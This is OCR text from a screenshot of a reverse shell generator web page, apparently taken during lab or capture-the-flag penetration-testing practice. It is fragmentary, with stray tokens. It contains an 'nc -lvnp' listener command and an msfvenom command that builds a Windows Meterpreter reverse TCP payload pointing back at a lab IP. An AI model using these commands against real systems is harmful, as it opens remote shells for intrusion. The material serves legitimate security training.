 https://www.revshells.com
Burr
8
inux Exploit-DB Google Hacking DB CrackStation - Online ... Online - Reverse Shell ... CyberChef LOLBAS GTFOBins
Reverse Shell Generator
IP & Port
IP 10.10.14.2
Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP
(x64)
Windows Meterpreter
Stageless Reverse TCP
(x64)
Windows Staged
Reverse TCP (x64)
Windows Stageless
Reverse TCP (x64)
Windows Staged JSP
Reverse TCP
Linux Meterpreter
Staged Reverse TCP
(x64)
Linux Stageless
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.2
LPORT=4444 -f exe -o reverse.exe
Raw Copy